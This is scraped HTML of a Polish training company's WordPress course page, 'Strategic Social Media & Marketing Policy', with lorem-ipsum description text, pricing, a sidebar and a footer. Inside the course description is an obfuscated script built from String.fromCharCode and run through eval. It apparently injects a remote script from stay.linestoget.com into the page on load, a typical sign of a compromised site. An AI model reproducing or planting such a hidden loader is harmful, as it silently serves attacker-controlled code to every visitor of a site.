4.526L-2.74-1.461a.25.25 0 00-.28.415L5.863 4.94a.25.25 0 00.279-.414zm.685 5.469l-9.845 6.53a.25.25 0 10.276.416l9.846-6.529a.25.25 0 00-.277-.417z' fill='%23DB1F35' fill-rule='nonzero'/%3E%3Cpath fill='url(%23c)' d='M-.002 9h9v6h3V9h9V6h-9V0h-3v6h-9z'/%3E%3C/g%3E%3C/svg%3E" alt="English" /></span><span class="cpel-switcher__name">English</span></a></li><li class="cpel-switcher__lang"><a lang="uk" hreflang="uk" href="https://vipolgroup.eu/uk/glowna/"><span class="cpel-switcher__flag cpel-switcher__flag--ua"><img src="data:image/svg+xml;utf8,%3Csvg width='21' height='15' xmlns='http://www.w3.org/2000/svg'%3E%3Cdefs%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='a'%3E%3Cstop stop-color='%23FFF' offset='0%'/%3E%3Cstop stop-color='%23F0F0F0' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='b'%3E%3Cstop stop-color='%23156DD1' offset='0%'/%3E%3Cstop stop-color='%230D5EB9' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='c'%3E%3Cstop stop-color='%23FFD948' offset='0%'/%3E%3Cstop stop-color='%23FFD430' offset='100%'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='url(%23a)' d='M0 0h21v15H0z'/%3E%3Cpath fill='url(%23b)' d='M0 0h21v8H0z'/%3E%3Cpath fill='url(%23c)' d='M0 8h21v7H0z'/%3E%3C/g%3E%3C/svg%3E" alt="Українська" /></span><span class="cpel-switcher__name">Українська</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d3696d3 elementor-hidden-mobile elementor-hidden-tablet thsn-bg-color-over-image" data-id="d3696d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc4e9d elementor-widget__width-initial elementor-widget-mobile__width-initial thsn-btn-style-outline thsn-btn-shape-rounded elementor-hidden-tablet elementor-hidden-mobile thsn-btn-color-globalcolor elementor-widget elementor-widget-button" data-id="6dc4e9d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-shrink" href="tel:+48222951709">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">+48 222 951 709</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="has_eae_slider elementor-element elementor-element-43f5aac e-flex e-con-boxed e-con e-parent" data-id="43f5aac" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
							</div>
				</div>
		<div class="lp-archive-courses"><ul class="learn-press-breadcrumb"><li><a href="https://vipolgroup.eu"><span>Strona główna</span></a></li><li class="breadcrumb-delimiter"><i class="fas fa-chevron-right"></i></li><li><a href="https://vipolgroup.eu/courses/"><span>All Courses</span></a></li><li class="breadcrumb-delimiter"><i class="fas fa-chevron-right"></i></li><li><a href="https://vipolgroup.eu/course-category/digital-marketing/"><span>Digital marketing</span></a></li><li class="breadcrumb-delimiter"><i class="fas fa-chevron-right"></i></li><li><span>Strategic Social Media &amp; Marketing Policy</span></li></ul><div id="learn-press-course" class="course-summary">
	
<div class="course-content course-summary-content">
	<div class="course-detail-info"> <div class="lp-content-area"> <div class="course-info-left">
<div class="course-meta course-meta-primary">

	
		<div class="course-meta__pull-left">

			
<div class="meta-item meta-item-instructor">
	<div class="meta-item__image">
		<img loading="lazy" alt="Awatar użytkownika" src="https://secure.gravatar.com/avatar/c8b6ff6e9c7ff72df7c3c7a112e562f8?s=96&amp;d=mm&amp;r=g" height="250" width="250">	</div>
	<div class="meta-item__value">
		<label>Instruktor</label>
		<div>
			<a href="https://vipolgroup.eu/instructor/temp2/"><span class="instructor-display-name">developer</span></a>		</div>
	</div>
</div>

<div class="meta-item meta-item-categories">
	<div class="meta-item__value">
		<label>Kategoria</label>
		<div>
			<a href="https://vipolgroup.eu/course-category/digital-marketing/" rel="tag">Digital marketing</a>		</div>
	</div>
</div>

		</div>

	
	
</div>

<h1 class="course-title">Strategic Social Media &amp; Marketing Policy</h1>

<div class="course-meta course-meta-secondary">

	
		<div class="course-meta__pull-left">

			
<div class="meta-item meta-item-duration">40 dni</div>


<div class="meta-item meta-item-level">Zaawansowany</div>


<div class="meta-item meta-item-lesson"><span class="meta-number"></span></div>


<div class="meta-item meta-item-quiz"><span class="meta-number">2 testy</span></div>


<div class="meta-item meta-item-student"><span class="meta-number">30 kursantów</span></div>


		</div>
		<div class="course-meta-bottom">
			
<div class="meta-item meta-item-instructor">
	<div class="meta-item__image">
		<img loading="lazy" alt="Awatar użytkownika" src="https://secure.gravatar.com/avatar/c8b6ff6e9c7ff72df7c3c7a112e562f8?s=96&amp;d=mm&amp;r=g" height="250" width="250">	</div>
	<div class="meta-item__value">
		<label>Instruktor</label>
		<div>
			<a href="https://vipolgroup.eu/instructor/temp2/"><span class="instructor-display-name">developer</span></a>		</div>
	</div>
</div>

<div class="meta-item meta-item-categories">
	<div class="meta-item__value">
		<label>Kategoria</label>
		<div>
			<a href="https://vipolgroup.eu/course-category/digital-marketing/" rel="tag">Digital marketing</a>		</div>
	</div>
</div>
		</div>
	
	
</div>

<div class="inner-column sticky-top">
		<div class="course-single-image"> 
		<div class="thsn-featured-wrapper"><img loading="lazy" width="740" height="460" src="https://vipolgroup.eu/wp-content/uploads/2021/06/img-01-740x460.jpg" class="attachment-thsn-img-740x460 size-thsn-img-740x460 wp-post-image" alt="" srcset="https://vipolgroup.eu/wp-content/uploads/2021/06/img-01-740x460.jpg 740w, https://vipolgroup.eu/wp-content/uploads/2021/06/elementor/thumbs/img-01-q8mr1f23r1p5g54fakkck4bf02xjbg4qgsjzp53996.jpg 272w" sizes="(max-width: 740px) 100vw, 740px" /></div>	    
	</div>
	<div class="btn-secs">
		<div class="course-seats price">
			<div class="course-price">
				<span class="price">&#036;60.00</span>
			</div>
		</div>                
		<div class="payments">
			

	<form name="purchase-course" class="purchase-course" method="post" enctype="multipart/form-data">

		
		<input type="hidden" name="purchase-course" value="133"/>

		<button class="lp-button button button-purchase-course">
			Kup teraz		</button>

		
	</form>

 
		</div>
	</div>
</div>
 </div> </div> </div><div class="lp-entry-content lp-content-area"><div class="entry-content-left">
<div id="learn-press-course-tabs" class="course-tabs">
			<input type="radio" name="learn-press-course-tab-radio" id="tab-overview-input"
			 checked='checked' value="overview"/>
			<input type="radio" name="learn-press-course-tab-radio" id="tab-curriculum-input"
			 value="curriculum"/>
			<input type="radio" name="learn-press-course-tab-radio" id="tab-instructor-input"
			 value="instructor"/>
	
	<ul class="learn-press-nav-tabs course-nav-tabs" data-tabs="3">
					
			<li class="course-nav course-nav-tab-overview active">
				<label for="tab-overview-input">Przegląd</label>
			</li>
					
			<li class="course-nav course-nav-tab-curriculum">
				<label for="tab-curriculum-input">Program kursu</label>
			</li>
					
			<li class="course-nav course-nav-tab-instructor">
				<label for="tab-instructor-input">Instruktor</label>
			</li>
		
	</ul>

	<div class="course-tab-panels">
					<div class="course-tab-panel-overview course-tab-panel"
				id="tab-overview">
				
<div class="course-description" id="learn-press-course-description">

	<p>Phasellus enim magna varius et commodo ut ultricies vitae velit Ut nulla tellus, eleifend euismod pellentesque vel sagittis vel justo In libero urna venenatis sit amet ornare non suscipit nec risus. Sed consequat justo non mauris pretium at tempor justo sodales Quisque tincidunt laoreet malesuada Cum sociis natoque penatibus.</p>
<p>Eleifend euismod pellentesque vel Phasellus enim magna varius et commodo ut ultricies vitae velit Ut nulla tellus sagittis vel justo In libero urna venenatis sit amet ornare non suscipit nec risus Sed consequat justo non mauris pretium at tempor justo sodales Quisque tincidunt laoreet malesuada Cum sociis natoque penatibus.</p>
<h2>What you will learn?</h2>
<div class="row">
<div class="col-md-6">
<ul>
<li><i class="thsn-base-icon-ok-circle"></i>Learn to use lorem ipsum professionally, learning both lorem 2 and lorem 3!</li>
<li><i class="thsn-base-icon-ok-circle"></i>Create dolor sit with luctus, like sodales and sed accumsan velit!</li>
<li><i class="thsn-base-icon-ok-circle"></i>Cognize advanced suspendisse ex non accumsan velit, tempus sed work with sodales iaculis elit!</li>
<li><i class="thsn-base-icon-ok-circle"></i>Quisque ex at nibh consectetur luctus, duis professionally learn to use!</li>
</ul>
</div>
<div class="col-md-6">
<ul>
<li><i class="thsn-base-icon-ok-circle"></i>Learn to use lorem ipsum professionally, learning both lorem 2 and lorem 3!</li>
<li><i class="thsn-base-icon-ok-circle"></i>Create dolor sit with luctus, like sodales and sed accumsan velit!</li>
<li><i class="thsn-base-icon-ok-circle"></i>Cognize advanced suspendisse ex non accumsan velit, tempus sed work with sodales iaculis elit!</li>
<li><i class="thsn-base-icon-ok-circle"></i>Quisque ex at nibh consectetur luctus, duis professionally learn to use!</li>
</ul>
</div>
</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

</div>
			</div>
					<div class="course-tab-panel-curriculum course-tab-panel"
				id="tab-curriculum">
						<div class="learnpress-course-curriculum" data-section=""
			data-id="">
				<ul class="lp-skeleton-animation" style="">
					<li style="width: 67%; "></li>
					<li style="width: 63%; "></li>
					<li style="width: 62%; "></li>
					<li style="width: 66%; "></li>
					<li style="width: 94%; "></li>
					<li style="width: 66%; "></li>
					<li style="width: 75%; "></li>
					<li style="width: 80%; "></li>
					<li style="width: 94%; "></li>
					<li style="width: 86%; "></li>
			</ul>

			</div>
					</div>
					<div class="course-tab-panel-instructor course-tab-panel"
				id="tab-instructor">
				
<div class="course-author">

	
	<div class="lp-course-author">
		<div class="course-author__pull-left">
			<img alt="Awatar użytkownika" src="https://secure.gravatar.com/avatar/c8b6ff6e9c7ff72df7c3c7a112e562f8?s=96&amp;d=mm&amp;r=g" height="250" width="250">		</div>

		<div class="course-author__pull-right">
			<div class="author-title"><a href="https://vipolgroup.eu/instructor/temp2/"><span><span class="instructor-display-name">developer</span></span></a></div>
			<div class="instructor-social"></div>			<div class="author-description ">

							</div>

			
					</div>
	</div>
	
</div>
			</div>
			</div>
</div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/courses/strategic-social-media-marketing-policy/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://vipolgroup.eu/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment">
		<textarea required id="comment" name="comment" placeholder="Enter your comment here..." cols="45" rows="8"></textarea>
		<span class="thsn-form-error thsn-error-author">This field is required.</span>
		</p><div class="thsn-comment-form-input-wrapper"><p class="thsn-comment-form-input comment-form-author">
			<input id="author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' />
		<span class="thsn-form-error thsn-error-author">This field is required.</span>
		</p>
<p class="thsn-comment-form-input comment-form-email">
			<input id="email" name="email" type="email" placeholder="Email" value="" size="30" aria-required='true' />
		<span class="thsn-form-error thsn-error-email thsn-empty-email">This field is required.</span>
		<span class="thsn-form-error thsn-error-email thsn-invalid-email">Please enter a valid email address.</span>	
		</p>
<p class="thsn-comment-form-input comment-form-url">
			<input id="url" name="url" type="url"  placeholder="Website" value="" size="30" />
			</p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='133' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" name="comment-post-item-course" value="133" /></form>	</div><!-- #respond -->
	</div><!-- #comments -->
<!-- end entry content left --> </div>
<aside class="course-summary-sidebar">
	<div class="course-summary-sidebar__inner">

					<div class="course-sidebar-secondary">
				<div id="learnpress_widget_course_recent-2" class="widget-odd widget-first widget-1 widget learnpress widget_course_recent educosta_widget  educosta_widget_count_1"><h2 class="widgettitle">Recent Courses</h2><div class="learnpress-widget-wrapper">
<div class="lp-widget-recent-courses ">
	<div class="lp-widget-recent-courses__content">
		
			<div class="lp-widget-course">

				<!-- course thumbnail -->
									<div class="lp-widget-course__image">
						<a href="https://vipolgroup.eu/courses/essential-oracle-sql-developer-2021/">
							<img width="360" height="300" src="https://vipolgroup.eu/wp-content/uploads/2021/06/img-01.jpg" class="attachment-500x300 size-500x300 wp-post-image" alt="Essential Oracle SQL Developer 2021" title="Essential Oracle SQL Developer 2021" />						</a>
					</div>
				
				<div class="lp-widget-course__content">
					<!-- course title -->
					<a href="https://vipolgroup.eu/courses/essential-oracle-sql-developer-2021/">
						<h3 class="lp-widget-course__title">Essential Oracle SQL Developer 2021</h3>
					</a>

					<!-- course content -->
					
					<div class="lp-widget-course__meta">
						<!-- price -->
													<div class="course-price">
								<div class="lp-widget-course__price">
									<span class="course-item-price"><span class="origin-price">&#036;45.00</span><span class="price">&#036;40.00</span></span>								</div>
							</div>
						
						<!-- instructor -->
											</div>
				</div>
			</div>
		
			<div class="lp-widget-course">

				<!-- course thumbnail -->
									<div class="lp-widget-course__image">
						<a href="https://vipolgroup.eu/courses/consulting-approach-to-problem-solving/">
							<img width="360" height="300" src="https://vipolgroup.eu/wp-content/uploads/2021/06/img-02.jpg" class="attachment-500x300 size-500x300 wp-post-image" alt="Consulting Approach to Problem Solving" title="Consulting Approach to Problem Solving" />						</a>
					</div>
				
				<div class="lp-widget-course__content">
					<!-- course title -->
					<a href="https://vipolgroup.eu/courses/consulting-approach-to-problem-solving/">
						<h3 class="lp-widget-course__title">Consulting Approach to Problem Solving</h3>
					</a>

					<!-- course content -->
					
					<div class="lp-widget-course__meta">
						<!-- price -->
													<div class="course-price">
								<div class="lp-widget-course__price">
									<span class="course-item-price"><span class="free">Bezpłatnie</span></span>								</div>
							</div>
						
						<!-- instructor -->
											</div>
				</div>
			</div>
		
			<div class="lp-widget-course">

				<!-- course thumbnail -->
									<div class="lp-widget-course__image">
						<a href="https://vipolgroup.eu/courses/master-of-business-administration-mba/">
							<img width="360" height="300" src="https://vipolgroup.eu/wp-content/uploads/2021/06/img-01.jpg" class="attachment-500x300 size-500x300 wp-post-image" alt="Master of Business Administration (MBA)" title="Master of Business Administration (MBA)" />						</a>
					</div>
				
				<div class="lp-widget-course__content">
					<!-- course title -->
					<a href="https://vipolgroup.eu/courses/master-of-business-administration-mba/">
						<h3 class="lp-widget-course__title">Master of Business Administration (MBA)</h3>
					</a>

					<!-- course content -->
					
					<div class="lp-widget-course__meta">
						<!-- price -->
													<div class="course-price">
								<div class="lp-widget-course__price">
									<span class="course-item-price"><span class="origin-price">&#036;40.00</span><span class="price">&#036;30.00</span></span>								</div>
							</div>
						
						<!-- instructor -->
											</div>
				</div>
			</div>
		
			</div>

	<div class="lp-widget-recent-courses__footer">
			</div>
</div>
</div></div><div id="learnpress_widget_course_info-2" class="widget-even widget-last widget-2 widget learnpress widget_course_info educosta_widget  educosta_widget_count_2"><h2 class="widgettitle">Course Info</h2><div class="learnpress-widget-wrapper">Error: Please select a Course.</div></div>			</div>
			</div>
</aside>
 </div></div>
</div>
</div>		<div data-elementor-type="footer" data-elementor-id="1731" class="elementor elementor-1731 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-cfa4e23 thsn-col-stretched-none thsn-bg-color-over-image elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfa4e23" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7e51146 thsn-bg-color-over-image" data-id="7e51146" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1407a4d elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1407a4d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://vipolgroup.eu">
			<img width="794" height="229" src="https://vipolgroup.eu/wp-content/uploads/2023/06/logo-white.png" class="attachment-full size-full wp-image-495" alt="" srcset="https://vipolgroup.eu/wp-content/uploads/2023/06/logo-white.png 794w, https://vipolgroup.eu/wp-content/uploads/2023/06/logo-white-300x87.png 300w, https://vipolgroup.eu/wp-content/uploads/2023/06/logo-white-768x222.png 768w, https://vipolgroup.eu/wp-content/uploads/2023/06/logo-white-770x222.png 770w" sizes="(max-width: 794px) 100vw, 794px" />				</a>
										</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-0d1c8f8 elementor-widget-mobile__width-initial elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="0d1c8f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="elementor-element elementor-element-5a231b9 thsn-align-left elementor-widget elementor-widget-thsn_custom_heading" data-id="5a231b9" data-element_type="widget" data-widget_type="thsn_custom_heading.default"><div class="elementor-widget-container"><div class="thsn-custom-heading left-align"><h6 class="thsn-element-title"><a href="https://goo.gl/maps/AiaPGVKQodXRRc5H6">VIPoL Sp. z o. o. z</a></h6></div></div></div><div class="elementor-element elementor-element-3002b23 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="3002b23" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Marcina Kasprzaka 29/132, <br />01-234 Warszawa<br />NIP: 5242744681<br />REGON: 143425881<br />KRS: 0000392976</p></div></div>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-77d4010 elementor-hidden-tablet thsn-bg-color-over-image" data-id="77d4010" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-abe0b0b thsn-bg-color-over-image" data-id="abe0b0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-036e002 elementor-widget elementor-widget-heading" data-id="036e002" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Kontakt</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-1b5ee9f elementor-widget__width-initial pp-buttons-valign-middle pp-buttons-halign-left pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="1b5ee9f" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
							<div class="pp-buttons-group">
											<a href="mailto:Dobrapraca@vipolgroup.eu" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-84bce51 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
																	<span class="pp-button-icon pp-icon">
											<i aria-hidden="true" class="fas fa-envelope"></i>										</span>
										
								<span class="pp-button-title">
									Dobrapraca@vipolgroup.eu								</span>
													</span>
					</div>
				</a>
																<a href="tel:+48517882185" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-9c2853f ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
																	<span class="pp-button-icon pp-icon">
											<i aria-hidden="true" class="fas fa-phone"></i>										</span>
										
								<span class="pp-button-title">
									+48 517 882 185								</span>
													</span>
					</div>
				</a>
																<a href="https://goo.gl/maps/AiaPGVKQodXRRc5H6Marcina%20Kasprzaka%2029/132,%2001-234%20Warszawa" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-7bcfc18 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
																	<span class="pp-button-icon pp-icon">
											<i aria-hidden="true" class="fas fa-map-marked-alt"></i>										</span>
										
								<span class="pp-button-title">
									        Marcina Kasprzaka 29/132, 01-234 Warszawa								</span>
													</span>
					</div>
				</a>
										</div>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-134d655 thsn-bg-color-over-image" data-id="134d655" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-704d587 elementor-widget elementor-widget-heading" data-id="704d587" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Subskrybuj</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-561fc5f elementor-shape-circle e-grid-align-left elementor-widget__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="561fc5f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-f74b63f" href="https://www.facebook.com/vipolspzoo" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3e878a3" href="https://www.youtube.com/@vipol-pracujemyrazem8217/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d71f8ce" href="https://www.instagram.com/vipol_warszawa/?next=%2F" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-e826f74" href="https://www.linkedin.com/company/vipolgroup/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-203eb7d thsn-col-stretched-none thsn-bg-color-over-image elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="203eb7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2227b84 thsn-bg-color-over-image" data-id="2227b84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9af56d2 elementor-widget-mobile__width-inherit elementor-widget-tablet__width-inherit elementor-widget elementor-widget-image" data-id="9af56d2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.delta.warszawa.pl/pilka.php">
							<img width="75" height="75" src="https://vipolgroup.eu/wp-content/uploads/2023/07/imgonline-com-ua-Resize-Npr03YNDQIXT6-1.png" class="attachment-large size-large wp-image-496" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-aa71225 thsn-bg-color-over-image" data-id="aa71225" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b96c73 elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="5b96c73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>W VIPol nie prowadzimy tylko biznesu, dążymy do zmiany świata na lepsze. Nasze wartości i przekonania inspirują nas do pomocy społeczeństwu.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn.bitrix24.pl/b11217380/crm/site_button/loader_12_589j3c.js');
</script><div class="wpc-filters-overlay"></div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://vipolgroup.eu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='cpel-language-switcher-css' href='https://vipolgroup.eu/wp-content/plugins/connect-polylang-elementor/assets/css/language-switcher.min.css?ver=2.4.5' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://vipolgroup.eu/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://vipolgroup.eu/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://vipolgroup.eu/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://vipolgroup.eu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='pp-tooltip-css' href='https://vipolgroup.eu/wp-content/plugins/powerpack-lite-for-elementor/assets/css/min/tooltip.min.css?ver=2.8.3' media='all' />
<link rel='stylesheet' id='widget-pp-buttons-css' href='https://vipolgroup.eu/wp-content/plugins/powerpack-lite-for-elementor/assets/css/min/widget-buttons.min.css?ver=2.8.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://vipolgroup.eu/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://vipolgroup.eu/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1736522886' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://vipolgroup.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
